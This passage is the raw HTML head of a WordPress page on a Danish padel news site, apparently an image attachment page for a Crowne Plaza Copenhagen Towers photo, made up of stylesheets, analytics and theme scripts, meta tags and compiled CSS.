<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.padelbladet.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.padelbladet.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.padelbladet.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.padelbladet.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.padelbladet.dk","hash_tracking":"false","v4_id":"G-5TPK2X0NZS"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.padelbladet.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.padelbladet.dk/wp-json/wp/v2/media/484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.padelbladet.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.padelbladet.dk/?p=484' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.padelbladet.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.padelbladet.dk%2Fpadel-crowne-plaza%2Fcrowne-plaza-copenhagen-towers-image-7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.padelbladet.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.padelbladet.dk%2Fpadel-crowne-plaza%2Fcrowne-plaza-copenhagen-towers-image-7%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:141px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px; width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
.ajdg_bnnrwidgets, .ajdg_grpwidgets { overflow:hidden; padding:0; }
.gaexdrpuum, .zbrrvolqww { overflow:hidden; padding:0; }
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content=" " />
<meta property="og:url" content="https://www.padelbladet.dk/padel-crowne-plaza/crowne-plaza-copenhagen-towers-image-7/" />
<meta property="og:description" content="Enkel og moderne indretning, varm gæstfrihed samt en let og luftig atmosfære i bæredygtige rammer. Foto: Pressebillede fra Crowne Plaza Copenhagen Towers." />
<meta property="article:published_time" content="2023-04-12T11:38:40+00:00" />
<meta property="article:modified_time" content="2023-04-12T11:48:29+00:00" />
<meta property="og:site_name" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
<meta property="og:image" content="https://www.padelbladet.dk/wp-content/uploads/2023/04/Crowne-Plaza-Copenhagen-Towers-image-7.webp" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
<meta name="twitter:image" content="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2023/04/Crowne-Plaza-Copenhagen-Towers-image-7.webp?fit=1200%2C675&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.padelbladet.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.padelbladet.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#164eb6";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="b94dafe9f5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#164eb6;--td_slider_text:rgba(22,78,182,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#164eb6;--td_mobile_text_active_color:#164eb6}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#164eb6}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#164eb6}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#164eb6}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#164eb6}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#164eb6}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#164eb6}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#164eb6}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#164eb6}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#164eb6}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#164eb6}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#164eb6}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#164eb6}.post blockquote p,.page blockquote p{color:#164eb6}.post .td_quote_box,.page .td_quote_box{border-color:#164eb6}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#164eb6;--td_slider_text:rgba(22,78,182,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#164eb6;--td_mobile_text_active_color:#164eb6}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 